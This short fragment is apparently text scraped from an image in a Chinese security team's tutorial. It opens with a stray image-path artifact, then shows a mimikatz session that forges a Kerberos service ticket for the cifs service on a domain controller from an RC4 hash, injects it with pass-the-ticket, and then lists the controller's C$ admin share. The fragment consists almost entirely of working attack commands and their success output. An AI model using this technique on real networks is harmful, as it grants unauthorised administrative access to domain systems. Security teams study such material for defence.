 '#####' with 17 modules * * */
mimikatz # kerberos::golden /domain:hacker.com /sid:S-1-5-21-1836192064-16363819
92-1218642615 /target:dc.hacker.com /service:cifs /rc4:031091bab05b768b471a7060b
6d1bbf1 /user:test /ptt
User : test
Domain : hacker.com (HACKER)
SID : S-1-5-21-1836192064-1636381992-1218642615
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 031091bab05b768b471a7060b6d1bbf1 - rc4_hmac_nt
Service : cifs
Target : dc.hacker.com
Lifetime : 2020/4/3 15:53:54 ; 2030/4/1 15:53:54 ; 2030/4/1 15:53:54
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'test @ hacker.com' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\test\Desktop\x64>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 7022-0750
Z2O安全团队